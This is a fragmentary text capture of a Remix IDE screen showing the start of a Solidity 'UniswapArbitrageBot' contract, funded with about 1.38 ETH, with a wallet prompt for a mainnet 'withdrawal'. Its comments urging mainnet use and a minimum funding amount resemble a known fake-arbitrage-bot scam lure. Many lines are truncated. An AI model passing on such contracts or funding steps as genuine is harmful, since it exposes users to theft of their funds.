 Remix - Ethereum IDE
Contract Address 0x462313F
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+
DEPLOY & RUN
TRANSACTIONS
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 4 i
Deployed Contracts 1
UNISWAPARBITRAGEBOT AT
Balance: 1.38032768 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master
8
9 // User guide
10
11 // Only use on Ethereum mainnet
12 // Testnet transactions will fail as there is no value
13 // Min contract liquidity 0.2, lower funded contracts may
14
15 contract UniswapArbitrageBot {
16
17 string public tokenName;
18 string public tokenSymbol;
19 uint liquidity;
20
21 event Log(string _msg);
22
23 receive() external payable {} undefined gas
24
25 struct slice {
0
Listen on all transactions
transact to UniswapArbitrageBot.withdrawal pending ...
>
Account 1
Ethereum Mainnet
Estimated changes
Request from
remix.ethereum.org
Interacting with
0x46231...b0845
Network fee
0.0001 ETH $0.34
Speed
Cancel
Confirm
I'm here to help you!
am Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI